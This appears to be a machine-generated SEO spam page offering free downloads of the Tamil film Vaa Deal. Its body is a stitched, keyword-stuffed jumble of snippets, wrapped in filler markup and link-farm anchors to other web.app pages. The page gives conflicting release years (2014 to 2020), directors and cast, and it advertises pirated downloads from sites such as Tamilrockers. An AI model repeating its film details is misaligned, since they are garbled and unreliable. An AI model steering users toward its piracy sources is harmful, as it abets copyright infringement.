

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/1430.html
body_size: 1623
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/1430.html" /><title>Vaa deal download movie free</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riaflowwee"></div><!-- elbraddoo --><div class="tefunte" id="imarber"></div><!-- erthizta --><div class="itocov"></div><div class="swindariv" id="inacos"></div><div class="paghhohar"></div><!-- jelweiti --><div class="plodlesre" id="firsracta"></div><h1>Vaa deal download movie free</h1><div class="riaflowwee"></div><!-- elbraddoo --><div class="tefunte" id="imarber"></div><!-- erthizta --><div class="itocov"></div><div class="swindariv" id="inacos"></div><div class="paghhohar"></div><!-- jelweiti --><div class="plodlesre" id="firsracta"></div><!-- cesalti --><!-- macdiacon --><div class="finalna" id="dertydisc"></div><div class="perlaiblar"></div><p>Watch vaa deal online free dvdrip, download vaa deal 2015 full movie, vaa deal watch online mp4 hdrip br 720p 3gp. Vaa deal is an upcoming tamil action masala film directed and written by. The movie is directed and also written by shiva gnanam. Rekka 2016 flac wav songs download songs, audio songs. Vaa deal is an upcoming indian tamillanguage action film directed and written by rathina shiva. Download tamil songs, download songs tamil, tamil mp3 free download, tamil songs, tamil songs download, tamil songs. The final day of vaa deal tamil movie news times of. Arunvijay helped ajith fan vaa deal movie arunvijay movie entertamil com. The film stars arun vijay, vamsi krishna, karthika nair and suja varunee in lead roles. Downloadtamilrockers vaa deal 2020 tamil movie download. Valibame vaa tamil movie full movie lallu movie world.</p> <p>Watch vaa deal trailer hd tamil movie moviz online moviz online on dailymotion. Vaa deal download vaa deal high quality mp3 songs at intamilin. It features arun vijay, piaa bajpai and karthika nair in the lead roles. Vaa is an upcoming tamil masala film in the action genr. Hindi dubbed full movie watch online hd print free download flims club. Vaa deal is a 2014 tamil film directed by shiva gnanam. Watch the latest vaa deal movie trailers, teasers, promos, movie clips, online videos, song teasers, pre release event, audio launch and much more only on filmibeat. Arun vijay isnt happy with the deal on ajiths birthday. Vaa deal movie stills still picture, picture movie, all movies, movies to watch. The film starring arun vijay and karthika nair in the lead roles.</p> <p>Vaa deal is an upcoming tamil film based on action thriller. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Actor arun vijay is shooting the last and final day for his upcoming film vaa deal. Vaa deal 2019 cast and crew credits, including actors, actresses, directors, writers and more. Watch the trailer of vaa in rathnasivas direction starring arun vijay, karthika nair in lead roles. It highlights arun vijay and karthika nair ahead of the pack parts. Actor arun vijay is shooting the last and final day for his upcoming film vaa deal directed by debutant siva gnanam. Like and follow this page for all the updates about this movie. Download tamilrockers vaa deal 2020 tamil movie download, tamilrockers movies download,tamilrockers dubbed movies download,tamil movies download,telugu movies download,tamilmv movies download,tamilgun movies download. Vaa deal 2016, comedy released in tamil language in theatre near you in. Ai tamil songs mp3 download free tollywood movie song. Vaa deal full movie download free 720p download vaa deal in small size single direct link. Vaa deal is an upcoming indian tamillanguage action film directed and written by rathina. Having been in production since 2012, the film has been delayed for several years.</p> <p>Vaa deal is an upcoming action film which features arun vijay and karthika nair in the lead roles. The film features arun vijay and karthika nair in the leading roles. Vaa deal full movie download free 720p ocean of movies. Vaa deal is a tamil movie direction by the debut director siva gnanam, assist for renigunda and 18 vayasu. The movie was initially planned to release in december 2015. Vaa deal tamil 2015 movie official trailer video dailymotion. Rekka aka reka is a tamil action romantic movie direction by shiva gnanaam of vaa deal. Vaa deal is a tamil movie direction by the debut director siva gnanam. Rathina shiva has written the film and has wielded the megaphone for the project. The movie is produced by feather touch entertainment. Oct 25, 2017 rekka 2016 flac songs, rekka 2016 songs download wav, rekka.</p> <p>Your source for tamil, hindi latest quality mp3s cinema news and gossips, devotional spritural gallery, pictures, devotional spritual mp3s fashion gallery, saree blause, salwar. Rathina shiva has written the film and has wielded the. However, it was pushed on 26 august 2016, but it has since been indefinitely delayed due to. Produced by feather touch entertainment, vaa deal, a mega budget production. Here is the plot of this movie as far as we could analyze. Vaa deal trailer hd tamil movie moviz online video. Select any poster below to play the movie, totally free.</p><div class="riaflowwee"></div><!-- elbraddoo --><div class="tefunte" id="imarber"></div><a href="https://chaoserrisklit.web.app/687.html">687</a> <a href="https://chaoserrisklit.web.app/1383.html">1383</a> <a href="https://chaoserrisklit.web.app/310.html">310</a> <a href="https://chaoserrisklit.web.app/1021.html">1021</a> <a href="https://chaoserrisklit.web.app/340.html">340</a> <a href="https://chaoserrisklit.web.app/833.html">833</a> <a href="https://chaoserrisklit.web.app/353.html">353</a> <a href="https://chaoserrisklit.web.app/135.html">135</a> <a href="https://chaoserrisklit.web.app/86.html">86</a> <a href="https://chaoserrisklit.web.app/677.html">677</a> <a href="https://chaoserrisklit.web.app/6.html">6</a> <a href="https://chaoserrisklit.web.app/78.html">78</a> <a href="https://chaoserrisklit.web.app/153.html">153</a> <a href="https://chaoserrisklit.web.app/267.html">267</a> <a href="https://chaoserrisklit.web.app/874.html">874</a> <a href="https://chaoserrisklit.web.app/784.html">784</a> <a href="https://chaoserrisklit.web.app/590.html">590</a> <a href="https://chaoserrisklit.web.app/600.html">600</a> <a href="https://chaoserrisklit.web.app/103.html">103</a> <a href="https://chaoserrisklit.web.app/981.html">981</a> <a href="https://chaoserrisklit.web.app/1364.html">1364</a> <a href="https://chaoserrisklit.web.app/1192.html">1192</a> <a href="https://chaoserrisklit.web.app/628.html">628</a> <a href="https://nayknowimca.web.app/961.html">961</a> <a href="https://kluznarara.web.app/1280.html">1280</a> <a href="https://inerivne.web.app/1163.html">1163</a> <a href="https://credinovprag.web.app/1450.html">1450</a> <a href="https://roeturomoc.web.app/1245.html">1245</a> <a href="https://riahylahor.web.app/259.html">259</a> <a href="https://liatinlandkibb.web.app/43.html">43</a><div class="riaflowwee"></div><!-- elbraddoo --><div class="tefunte" id="imarber"></div><!-- erthizta --><div class="itocov"></div><div class="swindariv" id="inacos"></div><div class="paghhohar"></div><!-- jelweiti --><div class="plodlesre" id="firsracta"></div><!-- cesalti --></body></html>